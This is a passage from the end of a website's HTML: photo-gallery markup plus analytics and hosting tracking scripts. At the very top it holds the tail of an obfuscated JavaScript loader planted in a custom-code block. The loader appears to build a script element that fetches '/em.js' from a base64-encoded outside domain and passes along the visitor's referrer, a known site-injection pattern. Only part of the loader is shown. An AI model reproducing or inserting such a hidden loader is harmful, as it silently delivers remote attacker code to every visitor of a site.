k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 532fe25cef6a4d96f4bd1c196b337e35 --><!-- end Simple Custom CSS and JS -->

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"346e2a6ad877483abd29ce810ea894b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl506229'},{'dcenter':'p3'},{'cp_id':'2523220'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
